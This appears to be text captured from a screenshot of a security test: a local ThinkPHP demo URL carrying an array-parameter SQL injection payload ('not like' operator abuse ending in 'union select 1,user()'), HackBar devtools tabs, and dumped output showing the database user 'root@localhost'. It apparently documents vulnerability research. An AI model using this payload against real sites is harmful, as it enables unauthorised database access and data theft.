 array(1) { [0]=> array(2) { ["id"]=> int(1) ["username"]=> string(14) "root@localhost" } }
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://127.0.0.1/PHPSec/tpdemo/public/index.php/index/index?username[0]=not%20like&username[1][0]=%%&username[1]
[1]=233&username[2]=)%20union%20select%201,user()%23